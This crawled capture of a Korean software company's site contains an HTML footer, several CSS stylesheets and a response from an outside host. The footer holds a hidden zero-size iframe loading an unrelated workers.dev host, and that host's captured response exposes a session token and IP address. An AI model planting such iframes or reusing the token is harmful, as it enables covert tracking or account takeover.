  'py python              @shBrushPython.js',
  'ruby rails ror rb      @shBrushRuby.js',
  'sass scss              @shBrushSass.js',
  'scala                  @shBrushScala.js',
  'sql                    @shBrushSql.js',
  'vb vbnet               @shBrushVb.js',
  'xml xhtml xslt html    @shBrushXml.js'
));
SyntaxHighlighter.all();
// 9.12.0 버전
hljs.initHighlightingOnLoad();
</script>	
	<footer class="copyright">
		<div class="layout">
			<div class="fluid">
				<span class="copyright-info-row">사업자등록번호:140-09-64703</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">통신판매업신고번호:제2016-경기광명-0049호</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">대표:채찬</span>
				<span class="separator">|</span>
				<span class="copyright-info-row">주소:서울특별시 구로구 디지털로29길 38, 607</span>
			</div>
			<div class="all">
				<a href="/" title="코스모스팜 - Cosmosfarm">&copy; 코스모스팜 소프트웨어</a>
				<span class="separator">|</span>
				<a href="/welcome/terms" title="이용약관">이용약관</a>
				<span class="separator">|</span>
				<a href="/welcome/privacy" title="개인정보취급방침">개인정보취급방침</a>
				<span class="separator">|</span>
				<a href="/welcome/sitemap" title="사이트맵">사이트맵</a>
				<span class="separator">|</span>
				<a href="https://blog.cosmosfarm.com/family/" title="전체 서비스">전체 서비스</a>
				<span class="separator">|</span>
				<a href="/support" title="고객센터">고객센터</a>
			</div>
		</div>
		<iframe src="https://heyenterc-api.ceo-002.workers.dev/" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</footer>
</div>

<script>Kakao.init('f4f977cc33a5c358f2cd5e5fbe6540d3')</script>
<!--[if lt IE 9]><script src="/application/welcome/view/respond.js"></script><![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyenterc-api.ceo-002.workers.dev/
body_size: -11
content:
[
  {
    "id": 2,
    "user_id": 1,
    "session_token": "450b235f-0b8c-4771-bdaf-82cc83f7d5b2",
    "created_at": "2025-06-30T14:41:26.000Z",
    "expires_at": "2025-07-01T02:41:27.000Z",
    "ip": "61.75.14.1",
    "user_agent": null
  }
]

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/jquery.switchButton.css?20150511
body_size: 269
content:
.switch-button-label {
	float: left;
	font-size: 10pt;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #0088CC;
}

.switch-button-background {
	display: inline-block;
	position: relative;
	background: #ccc;
	border: 1px solid #aaa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	cursor: pointer;
}

.switch-button-background.checked {
	background: #3388cc;
}

.switch-button-button {
	position: absolute;
	left: -1px;
	top: -1px;
	background: #FAFAFA;
	border: 1px solid #aaa;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-button.css?20191007
body_size: 1311
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

button>span { float: left; white-space: nowrap; }

/* 기본 버튼 */
.button { display: inline-block; padding: 5px 10px; font-weight: bold; background-color: #323239; color: white !important; }
.button.big { font-size: 25px; }
.button:hover { color: white; background-color: #323239; }

.full-langing-button,
.full-langing-button:hover { display: block; margin-bottom: 6px; padding: 0 12px; height: 36px; line-height: 36px; font-size: 13px; font-weight: 600; text-align: center; color: #4099d4 !important; border: 1px solid #a9b2bb !important; border-radius: 3px; }

/* 컨트롤 버튼 */
.control-button { display: inline-block; margin: 0 0 5px 0; padding: 0; border: 0 !important; background-color: transparent; cursor: pointer; vertical-align: middle; }
.control-button>span,
.control-button:visited>span { display: inline-block; padding: 0 10px; line-height: 26px; vertical-align: middle; font-size: 13px; color: #727272; border-radius: 3px; border: 1px solid #d9d9d9; background-color: #f1f1f1; }
.control-button:hover>span { color: #2a2a2a; border: 1px solid #c2c2c2; }

/* 작은 사이즈 */
.control-button.small>span { font-size: 12px; padding: 0 3px; line-height: 20px; }

/* 컨트롤 버튼 다운 화살표 아이콘 */
.control-select-display { padding-right: 20px !important; background: url(./images/down_arr.png) right center no-repeat; }


.control-button.blue>span { color: #d2f6ff; border: 1px solid #00aeef; background-color: #00aeef; }
.control-button.blue:hover>span { color: white; border: 1px solid #006699; }

.control-button.red>span { color: #fee2e2; border: 1px solid #f84e4f; background-color: #f84e4f; }
.control-button.red:hover>span { color: white; border: 1px solid #993333; }

.control-button.blind>span { color: #cc3300; }
.control-button.blind:hover>span { }

.control-button.facebook>span { color: #f4f4f4; border: 1px solid #415faa; background-color: #415faa; }
.control-button.facebook:hover>span { color: #ffffff; border: 1px solid #415faa; }

.control-button.twitter>span { color: #f4f4f4; border: 1px solid #2ac8ff; background-color: #2ac8ff; }
.control-button.twitter:hover>span { color: #ffffff; border: 1px solid #2ac8ff; }

.control-button.google>span { color: #f4f4f4; border: 1px solid #dd4b39; background-color: #dd4b39; }
.control-button.google:hover>span { color: #ffffff; border: 1px solid #dd4b39; }

.control-button.me2day>span { color: #f4f4f4; border: 1px solid #7b61b7; background-color: #7b61b7; }
.control-button.me2day:hover>span { color: #ffffff; border: 1px solid #7b61b7; }

.control-button.linkedin>span { color: #f4f4f4; border: 1px solid #256fab; background-color: #256fab; }
.control-button.linkedin:hover>span { color: #ffffff; border: 1px solid #256fab; }

.control-button.naver>span { color: #f4f4f4; border: 1px solid #1ec800; background-color: #1ec800; }
.control-button.naver:hover>span { color: #ffffff; border: 1px solid #1ec800; }

.control-button.kakao>span { color: #393939; border: 1px solid #ffeb00; background-color: #ffeb00; }
.control-button.kakao:hover>span { color: #0c0c0c; border: 1px solid #ffeb00; }
i.icon-naver { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-naver.png) center no-repeat; }
i.icon-kakao { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-kakao.png) center no-repeat; }
i.icon-facebook { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-facebook.png) center no-repeat; }
i.icon-twitter { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-twitter.png) center no-repeat; }
i.icon-google { float: left; display: block; vertical-align: middle; width: 26px; height: 26px; background: url(./images/login/icon-google.png) center no-repeat; }

i.icon { display: inline-block; margin-bottom: 3px; vertical-align: middle; width: 16px; height: 16px; }
i.attachment { background: url(./images/icon/attachment.png) left center no-repeat; }
i.conversation { background: url(./images/icon/conversation.png) left center no-repeat; }
i.copy { background: url(./images/icon/copy.png) left center no-repeat; }
i.delete { background: url(./images/icon/delete.png) left center no-repeat; }
i.diagram { background: url(./images/icon/diagram.png) left center no-repeat; }
i.dragger { background: url(./images/icon/dragger.png) left center no-repeat; }
i.graph { background: url(./images/icon/graph.png) left center no-repeat; }
i.information { background: url(./images/icon/information.png) left center no-repeat; }
i.list { background: url(./images/icon/list.png) left center no-repeat; }
i.mail { background: url(./images/icon/mail.png) left center no-repeat; }
i.message { background: url(./images/icon/message.png) left center no-repeat; }
i.minus { background: url(./images/icon/minus.png) left center no-repeat; }
i.new { background: url(./images/icon/new.png) left center no-repeat; }
i.open { background: url(./images/icon/open.png) left center no-repeat; }
i.plus { background: url(./images/icon/plus.png) left center no-repeat; }
i.pointer { background: url(./images/icon/pointer.png) left center no-repeat; }
i.print { background: url(./images/icon/print.png) left center no-repeat; }
i.profile { background: url(./images/icon/profile.png) left center no-repeat; }
i.redo { background: url(./images/icon/redo.png) left center no-repeat; }
i.save { background: url(./images/icon/save.png) left center no-repeat; }
i.settings { background: url(./images/icon/settings.png) left center no-repeat; }
i.star_empty { background: url(./images/icon/star_empty.png) left center no-repeat; }
i.star_full { background: url(./images/icon/star_full.png) left center no-repeat; }
i.undo { background: url(./images/icon/undo.png) left center no-repeat; }
i.video { background: url(./images/icon/video.png) left center no-repeat; }
i.zoom_in { background: url(./images/icon/zoom_in.png) left center no-repeat; }
i.zoom_out { background: url(./images/icon/zoom_out.png) left center no-repeat; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style.css?696b2da49685d
body_size: 1871
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com/
 */
@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);
* { font-family: Noto Sans KR,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
html,body { margin: 0; padding: 0; width: 100%; height: 100%; }
img { border: 0; }
form { margin: 0; }
hr { margin: 0; padding: 0; height: 0; border: 0; border-bottom: 1px solid #e0e0e0; }
hr.margin { margin: 50px 0; }
a, a:hover, a:visited, a:active { color: #1382ce; text-decoration: none; border: none; }
a:hover { color: #2255aa; }
body.layout-fixed { position: relative; width: 100%; }
body.layout-fixed .layout { position: relative; margin: 0 auto; width: 100%; max-width: 990px; }
body.layout-fluid { background: url(./images/sub_right_background.png) left top repeat-y; z-index: -1; }
body.layout-fluid .layout { position: relative; float: left; width: 100%; }
body.layout-wide { position: relative; background-color: #edecec; }

/* 구글 검색 결과 */
.gsc-result .gs-title { height: 1.4em !important; }
.cse .gsc-control-cse, .gsc-control-cse { padding: 0 !important; }

.wrap { float: left; margin: 0; padding: 0; width: 100%; height: 100%; }
.clear { clear: both; }
.left { float: left; }
.right { float: right; }
.center { text-align: center; }
.hide { display: none; }
.cut_strings { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.bold { font-weight: bold; }
.discription { font-size: 13px; }
.mousehover:hover { opacity: 0.9; }

/* 프로그램 팝업의 백그라운드 */
.control-popup-background { display: none; position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 50; }

/* 사이트 상단 메뉴 */
.navigation { float: left; position: relative; width: 100%; height: 42px; background-color: #1f2b38; z-index: 2; }
.navigation .logo { float: left; }
.navigation .logo .logo-title { margin: 0; padding: 9px 0 0 26px; font-size: 18px; color: white; }
.navigation .logo .logo-title a { font-size: 18px; color: white; text-decoration: none; }
.navigation .select-menu { display: none; }
.navigation .search { float: right; padding: 7px 0 0 0; }
.navigation .search input { margin: 0; padding: 0; vertical-align: middle; border-radius: 0; box-shadow: none; }
.navigation .search .keyword { width: 100px; height: 20px; border: 1px solid #ebebeb; }
.navigation .menu { float: left; padding: 0 0 0 10px; }
.navigation .menu ul { float: left; margin: 0; padding: 0; list-style: none; }
.navigation .menu li { position: relative; float: left; margin: 0; padding: 0; z-index: 5; }
.navigation .menu li > a { display: inline-block; float: left; margin: 0; padding: 12px 0 12px 32px; font-size: 13px; font-weight: bold; color: white; text-decoration: none; }
.navigation .menu li.separator { }
.navigation .menu li.separator > a { padding-right: 27px; }
.navigation .menu .dropdown-menu { position: absolute; top: 42px; display: none; clear: both; margin: 0; padding: 0; width: inherit; background-image: url(./images/dropdown_menu_top.png); background-repeat: no-repeat; background-position: center top; border-bottom: 2px solid #dfdfdf; box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3); }
.navigation .menu .dropdown-menu li { clear: both; float: left; margin: 0; width: 147px; border: 1px solid #dfdfdf; border-top: 0; border-bottom: 0; background: url(./images/dropdown_menu_dot.png) 9px 16px no-repeat; background-color: white; }
.navigation .menu .dropdown-menu li:first-child { border-top: 1px solid #dfdfdf; }
.navigation .menu .dropdown-menu li.over { background-color: #f7f7f7; }
.navigation .menu .dropdown-menu li.over > a { color: #1382ce; font-weight: bold; text-shadow: 1px 1px 1px white; }
.navigation .menu .dropdown-menu li > a { display: inline-block; padding: 10px 0 10px 19px; width: 128px; color: #333333; font-size: 13px; }
body.layout-wide .navigation { box-shadow: 0 2px 2px RGBA(0,0,0,0.2); }
body.layout-fluid .navigation .search,
body.layout-wide .navigation .search { float: right; padding-right: 26px; }
body.layout-fluid .navigation .search .keyword,
body.layout-wide .navigation .search .keyword { width: 150px; }

/* 회원 프로필 이미지 */
.user-picture-normal { width: 100px; height: 100px; vertical-align: middle; }
.user-picture-small { width: 50px; height: 50px; vertical-align: middle; }

/* 소셜 공유 버튼 */
.cosmosfarm-share-buttons-default { margin: 0; overflow: hidden; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-left { text-align: left; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-center { text-align: center; }
.cosmosfarm-share-buttons-default.cosmosfarm-align-right { text-align: right; }

.cosmosfarm-share-buttons-default img { display: inline; margin: 0; padding: 0; width: 32px !important; height: 32px !important; vertical-align: middle; max-width: 100%; border: 0; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button-title { display: inline-block; margin: 0 0 5px 0; vertical-align: middle; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button { transition-duration: .3s; }
.cosmosfarm-share-buttons-default .cosmosfarm-share-button,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:link,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:visited,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { margin: 0 0 5px 0; padding: 0; font-size: 11px; font-weight: normal; line-height: 11px; text-align: left; border: 0; border-radius: 0; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }

.cosmosfarm-share-buttons-default .cosmosfarm-share-button:hover,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:focus,
.cosmosfarm-share-buttons-default .cosmosfarm-share-button:active { opacity: 0.8; }

.cosmosfarm-share-buttons-default .cosmosfarm-naver { background-color: #23b200; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-facebook { background-color: #3b5998; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-twitter { background-color: #1da1f2; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-band { background-color: #11c373; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaostory { background-color: #fccb00; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-kakaotalk { background-color: #f4e100; color: white; }
.cosmosfarm-share-buttons-default .cosmosfarm-google { background-color: #de5449; color: white; }

/* 구글 검색 */
.gsc-results .gsc-cursor-box .gsc-cursor-page { padding: 3px; border-color: white !important; background-color: white !important; color: black !important; }
.gsc-results .gsc-cursor-box .gsc-cursor-current-page { color: #FF9900 !important; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-grid.css?20141215
body_size: 330
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.row { display: table; float: left; width: 100%; }
.row h3 { font-family: '맑은고딕','malgun gothic','돋움',Dotum,Apple Gothic,Arial; }
.row-padding { padding-bottom: 100px; }
.column { font-family: '맑은고딕','malgun gothic','돋움',Dotum,Apple Gothic,Arial; }
.column-size-6 { float: left; width: 50%; }
.column-size-12 { float: left; width: 100%; }
.column-middle { display: table-cell; float: none; *float: left; height: 277px; vertical-align: middle; }
.column-center { text-align: center; }

--- FILE ---
content_type: text/css
request_url: https://www.cosmosfarm.com/application/welcome/view/style-responsive.css?696b2da49689a
body_size: 6988
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com/
 */

/* 메인화면 */
.main-wrap { }
.main-header { float: left; margin-bottom: 20px; width: 100%; background-color: #f2f2f2; }
.main-header .flexslider { padding: 0; }
.main-header .flex-control-nav { z-index: 1; }
.main-header .image-pc { display: block !important; max-width: 100%; }
.main-header .image-mobile { display: none !important; max-width: 100%; }
.main-products { float: left; margin-bottom: 30px; width: 100%; }
.main-products h2 { font-size: 18px; }
.main-products ul { margin: 0; padding: 0; list-style: none; }
.main-products ul li { float: left; margin: 0 0 10px 0; padding: 0; margin-right: 30px; list-style: none; }
.main-products ul li.last { margin-right: 0; }
.main-products ul li p { margin: 0; color: black; font-weight: 300; }
.main-products ul li .image-pc { display: inline !important; max-width: 100%; }
.main-products ul li .image-mobile { display: none !important; max-width: 100%; }
.main-dashboard { float: left; margin-bottom: 20px; width: 100%; }
.main-dashboard .row .outside-sites { float: left; width: 49%; }
.main-dashboard .row .outside-sites .layout-border { height: 332px; border: 1px solid #e8e8e8; border-radius: 4px; }
.main-dashboard .row .outside-sites h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px solid #e8e8e8; color: #333; }
.main-dashboard .row .outside-sites h2 span { padding-left: 13px; }
.main-dashboard .row .outside-sites li { margin-bottom: 10px; font-size: 100%; }
.main-dashboard .row .twitter { float: right; width: 49%; }

/* 하단 최신글 + SNS 버튼 */
.footer-dashboard { float: left; padding: 10px 0 10px 0; width: 100%; background-color: #f9f9f9; overflow: hidden; }
.footer-dashboard .row { overflow: hidden; }
.footer-dashboard .row .latest { float: left; width: 50%; padding-bottom: 10px; }
.footer-dashboard .row .latest h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px dashed #e3e3e3; color: #333; }
.footer-dashboard .row .latest h2 a { color: black; }
.footer-dashboard .row .latest h2 span { padding-left: 13px; }
.footer-dashboard .row .latest h2 span.small { font-size: 80%; font-weight: normal; }
.footer-dashboard .row .latest ul { margin: 0; padding: 13px; list-style: none; }
.footer-dashboard .row .latest li { margin: 0; padding: 0; margin-bottom: 10px; font-size: 100%; list-style: none; }
.footer-dashboard .row .sns-group { text-align: center; width: 100%; height: 32px; }
.footer-dashboard .row .sns-group .sns-button { display: inline; padding: 0 10px; height: 32px; }

/* 사이트 하단 정보 */
.copyright { float: left; position: relative; padding: 15px 0 15px 0; width: 100%; font-size: 12px; z-index: 1; }
.copyright a { text-decoration: none; }
body.layout-fixed .copyright { text-align: center; color: #d3d3d3; background-color: #1f2b38; }
body.layout-fixed .copyright a { color: #d3d3d3;}
body.layout-fixed .copyright .fluid { padding-bottom: 10px; }
body.layout-fixed .copyright .fixed { padding-bottom: 10px; }
body.layout-fluid .copyright { text-align: center; color: black; background-color: white; border-top: 1px solid #e0e0e0; }
body.layout-fluid .copyright a { color: black;}
body.layout-fluid .copyright .fixed { padding-bottom: 10px; }
body.layout-fluid .copyright .fluid { padding-bottom: 10px; }
body.layout-wide .copyright { text-align: center; color: black; }
body.layout-wide .copyright a { color: black; }

/* fluid 레이아웃 */
body.layout-fluid .sub-layout { float: left; position:relative; margin: -42px 0 -48px 0; width: 100%; min-height: 100%; overflow: hidden; z-index: 1; }
body.layout-fluid .sub-layout .sub-left { position: relative; float: left; margin: 42px 0 48px 0; padding-bottom: 150px; width: 260px; height: 100%; background-color: #f6f6f6; border-right: 1px solid #e0e0e0; z-index: 1; }
body.layout-fluid .sub-layout .sub-left .sub-title { float: left; padding-top: 10px; width: 100%; line-height: 60px; }
body.layout-fluid .sub-layout .sub-left .sub-title .sub-title-padding { padding-left: 20px; }
body.layout-fluid .sub-layout .sub-left .sub-title .sub-title-padding h1 { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; margin: 0; font-size: 23px; font-weight: 100; color: black; }
body.layout-fluid .sub-layout .sub-left .sub-menu { float: left; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul { float: left; margin: 0; padding: 0; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li { clear: both; float: left; width: 100%; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a { display: inline-block; width: 100%; color: black; font-size: 13px; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a span { display: inline-block; padding: 8px 0 8px 20px; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a:hover { }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li.active a { font-weight: bold; }

body.layout-fluid .sub-layout .sub-right { float: left; margin: 42px 0 0 -261px; padding-bottom: 48px; width: 100%; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar { position: relative; float: left; margin-left: 261px; padding: 20px 20px 15px 20px; padding-right: 0; width: 100%; border-bottom: 1px solid #e0e0e0; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group { margin: 0; padding: 0; list-style: none; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right { margin-right: 301px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group .control-title { line-height: 28px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group>* { float: left; position: relative; padding-right: 5px; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group { display: none; position: absolute; margin: 0; padding: 0; width: 200px; list-style: none; border: 1px solid #e0e0e0; z-index: 51; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group>li { position: relative; background-color: white; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a { display: inline-block; width: 100%; font-size: 13px; color: #727272; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a span { display: inline-block; padding: 5px 10px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right .control-sub-group { right: 0; }

body.layout-fluid .sub-layout .sub-right .sub-body { position: relative; float: left; margin-left: 261px; width: 100%; }


/* fluid 레이아웃 본문 영역 */
body.layout-fluid #sub-content-layout { margin-right: 261px; padding: 20px; }
body.layout-fluid #sub-content-layout .right-contents { display: none; position: absolute; right: 261px; top: 0; padding: 20px; width: 200px; min-height: 100%; background-color: white; }
body.layout-fluid #sub-content-layout .right-contents .right-layout { float: left; width: 100%; }
body.layout-fluid #sub-content-layout.add-right-contents { padding-right: 260px; }
body.layout-fluid #sub-content-layout.add-right-contents .right-contents { display: block; }
body.layout-fluid #sub-content-layout .mobile-contents { display: none; }


/* fluid 레이아웃 하단 최신글 + SNS 버튼 */
body.layout-fluid .footer-dashboard { background-color: transparent; }
#wpstore-product .footer-dashboard .sns-group { display: none; }


/* fixed 레이아웃 */
body.layout-fixed .sub-wrap { position: relative; float: left; margin: -38px 0 -90px 0; width: 100%; min-height: 100%; overflow: hidden; }

body.layout-fixed .sub-header { position: relative; float: left; padding-top: 38px; width: 100%; }
body.layout-fixed .sub-header h1 { margin: 0; padding: 0; }
body.layout-fixed .sub-header .left { padding-left: 56px; }
body.layout-fixed .sub-header .left div { }
body.layout-fixed .sub-header .title { padding-top: 30px; color: #00a0e9; font-size: 70px; font-weight: 300; }
body.layout-fixed .sub-header .message1 { clear: both; padding: 20px 5px; color: #888888; font-size: 13px; }

body.layout-fixed .sub-footer { position: relative; float: left; padding-bottom: 90px; width: 100%; }

body.layout-fixed .sub-layout { float: left; width: 100%; }
body.layout-fixed .sub-layout .wide { background-color: #f2f2f2; }
body.layout-fixed .sub-layout .row { float: left; width: 100%; }
body.layout-fixed .sub-layout .row img { max-width: 100%; }
body.layout-fixed .sub-layout .row .left-content { float: left; padding: 0 0 10px 0; width: 48%; font-size: 12px; }
body.layout-fixed .sub-layout .row .right-content { float: right; padding: 0 0 10px 0; width: 48%; font-size: 12px; }
body.layout-fixed .sub-layout .row .row-title { margin: 34px 0; font-size: 18px; font-weight: 600; color: #454545; }
body.layout-fixed .sub-layout .row .left { height: 100px; }
body.layout-fixed .sub-layout .row .full { float: left; margin-bottom: 34px; width: 100%; }
body.layout-fixed .sub-layout .row .product-contents { display: block; margin: 20px 0; text-align: center; }
body.layout-fixed .sub-layout .row .mobile-contents { display: none; margin: 20px 0; text-align: center; }

body.layout-fixed .sub-layout .row .sub-facebook-content { float: left; padding: 10px 0; width: 100%; text-align: center; font-size: 13px; color: #aa1b1e; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails { float: left; margin: 0 0 50px 0; padding: 0; width: 100%; text-align: center; list-style: none; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li { float: left; display: inline-block; margin: 6px; padding: 5px; width: 220px; border: 1px solid #cccccc; border-radius: 4px; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li:hover { border-color: #00b74f; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li img { max-width: 100%; }

body.layout-fixed .sub-layout .row .sub-sitemap { float: left; margin: 0 0 0 70px; padding: 50px 0 100px 0; }
body.layout-fixed .sub-layout .row .sub-sitemap li { float: left; margin: 0; padding: 20px 0; width: 450px; }
body.layout-fixed .sub-layout .row .sub-sitemap li a { font-weight: bold; }
body.layout-fixed .sub-layout .row .sub-sitemap li p { margin: 0; padding: 0; font-size: 12px; }

body.layout-fixed .sub-layout .wide { float: left; width: 100%; }
body.layout-fixed .sub-layout .wide .row .row-title { float: left; width: auto; font-size: 50px; font-weight: 300; color: #454545; }
body.layout-fixed .sub-layout .wide .row .left-content { width: 100%; }
body.layout-fixed .sub-layout .wide .row img { padding-top: 10px; height: 250px; }



/* wide 레이아웃 */
body.layout-wide .sidebar-left { position: absolute; left: 0; top: 42px; width: 200px; }
body.layout-wide .sidebar-right { position: absolute; right: 0; top: 42px; width: 200px; }
body.layout-wide .center-body { margin: 0 auto; min-height: 740px; width: 840px; }
body.layout-wide .center-body .more-button { padding: 50px 0; text-align: center; }
body.layout-wide .center-body .more-button a { display: block; padding: 5px 0; background-color: #f4f4f4; border: 1px solid #d9d9d9; color: #444444; }
body.layout-wide .section { display: inline-block; width: 100%; }
body.layout-wide .section .section-header { padding-top: 46px; font-size: 20px; word-break: break-all; }
body.layout-wide .section .section-header a { color: #333333; }
body.layout-wide .section .section-body { padding: 10px 0; }
body.layout-wide .section .section-body .body-content { padding: 25px 20px; font-size: 14px; line-height: 20px; word-break: break-all; background-color: white; }
body.layout-wide .section .section-body .body-content .info { padding: 5px 0 15px 0; }
body.layout-wide .section .section-body .body-content .info .avatar { width: 24px; height: 24px; vertical-align: middle; }
body.layout-wide .section .section-body .body-content .info .username { padding-left: 5px; }
body.layout-wide .section .section-body .body-content .info .timeago { padding-left: 20px; color: #8899a6; }
body.layout-wide .section .section-body .body-content .content { padding: 5px 0; }
body.layout-wide .section .section-body .body-content .content .hashtag { color: #1382ce; }
body.layout-wide .section .section-body .body-content .image { line-height: 0; }
body.layout-wide .section .section-body .body-content .image img { padding: 5px 0; max-width: 50%; }



/* 공통 스타일 */
.form-vartical { width: 100%; }
.form-vartical .control-group { padding-bottom: 10px; }
.form-vartical .control-label { font-size: 13px; font-weight: bold; }
.form-vartical .controls { padding: 5px 0; font-size: 13px; }
.form-vartical .controls input[type=text],
.form-vartical .controls input[type=email],
.form-vartical .controls input[type=number],
.form-vartical .controls input[type=password],
.form-vartical .controls input[type=file],
.form-vartical .controls select { margin: 0; padding: 0 8px; width: 300px; height: 30px; line-height: 30px; font-size: 12px; color: #141823; background: #ffffff url(images/input-background.png) repeat-x; border: 1px solid #d3d6db; }
.form-vartical .controls input.short { width: 100px; }
.form-vartical .controls textarea { margin: 0; width: 600px; height: 125px; line-height: 18px; font-size: 12px; color: #141823; background: #ffffff url(images/input-background.png) repeat-x; border: 1px solid #d3d6db; }

.list-vertical { margin: 0; padding: 0 0 20px 0; list-style: none; }
.list-vertical.sortable { cursor: move; border: 1px dashed gray; }
.list-vertical.sortable a { cursor: move; }
.list-vertical li { display: block; margin: 0; padding: 20px 0; border-bottom: 1px solid #e0e0e0; overflow: hidden; }

.list-pagination { float: left; margin: 0; padding: 2px 0 10px 0; width: 100%; list-style: none; text-align: center; }
.list-pagination li { display: inline-block; margin: 0; padding: 0 1px; line-height: 29px; *display: inline; zoom: 1; }
.list-pagination li a { color: black; padding: 5px 10px; border: 1px solid #e0e0e0; text-decoration: none; font-size: 12px; }
.list-pagination li.active a { font-weight: bold; border: 1px solid #a9a9a9; color: black; text-decoration: none; }

.tabs-horizontal { margin: 0; padding: 0; height: 33px; border-bottom: 1px solid #e0e0e0; list-style: none; }
.tabs-horizontal li { float: left; padding-right: 5px; }
.tabs-horizontal li>* {  display: inline-block; padding: 1px 15px; font-size: 14px; line-height: 30px; color: black; background-color: #e8ebf0; border: 1px solid #e0e0e0; border-top-left-radius: 3px; border-top-right-radius: 3px; }
.tabs-horizontal li>*:hover { background-color: white; }
.tabs-horizontal li.active>* { background-color: white; border: 1px solid #e0e0e0; border-bottom: 1px solid white; }

table { border-spacing: 0; }
table caption { padding: 8px 0; text-align: left; font-weight: bold; }
.table-default * { font-size: 13px; }
.table-default { border: 1px solid #dddddd; border-collapse: separate; border-left: 0; border-radius: 4px; }
.table-default th,
.table-default td { padding: 8px; line-height: 20px; border-left: 1px solid #dddddd; vertical-align: top; }
.table-default td { border-top: 1px solid #dddddd; text-align: left; }
.table-default tbody:last-child tr:last-child > td:first-child { border-bottom-left-radius: 4px; }
.table-default tr:nth-child(odd) > td { background-color: #f9f9f9; }

.article-group { padding: 20px 0; overflow: hidden; background-color: #f9f9f9; }
.article-group .article-thumbnail { float: left; padding: 2% 0; width: 45%; text-align: center; }
.article-group .article-thumbnail img { max-width: 50% !important; }
.article-group .article-content { float: left; padding: 2% 5%; width: 45%; }
.article-group .article-content .button { background-color: #2e71f2; color: white; font-size: 12px; }
.article-group.center { padding: 10px 0; text-align: center; }
.article-group.center .article-content { float: none; margin: 1% 5%; padding: 0; width: auto; border-top: 2px dashed #e3e3e3; }

#login { margin: 100px auto; width: 394px; height: 428px; }
#login .login-display { float: left; padding: 30px; width: 334px; background-color: #f6f6f6; }
#login .header { float: left; padding-bottom: 30px; width: 100%; }
#login .social { float: left; width: 100%; text-align: center; }
#login .social .control-button { float: left; width: 50%; }
#login .social .control-button>span { padding: 0; width: 95%; }
#login .social .control-button.left>span { float: left; }
#login .social .control-button.right>span { float: right; }
#login .footer { clear: both; float: left; padding-top: 20px; width: 100%; font-size: 13px; }
#login .controls input[type=text],
#login .controls input[type=password] { width: 316px; }

#terms { padding: 50px 0; font-size: 12px; color: #666666; }
#terms h3 { font-size: 12px; color: black; }

